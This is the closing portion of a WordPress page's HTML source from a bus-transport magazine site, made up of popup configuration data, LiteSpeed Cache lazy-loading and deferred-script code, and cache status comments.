pum_popups={"pum-72224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":72224,"slug":"scania-nueva-generacion-de-buses"},"pum-71952":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71952,"slug":"expo-52-museo-ferroviario-nacional"},"pum-71924":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71924,"slug":"test"},"pum-71922":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71922,"slug":"example-auto-opening-announcement-popup"}}</script>  <script></script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_socials","style_general_inline_image","style_general_separator","style_general_single_image","style_general_mobile_menu","style_general_header_align","style_general_trending_now","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-content/litespeed/js/54e6cbc3596c5fdb8a59e2f4ba526b5a.js?ver=47afd"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 10:11:32 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 10:11:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->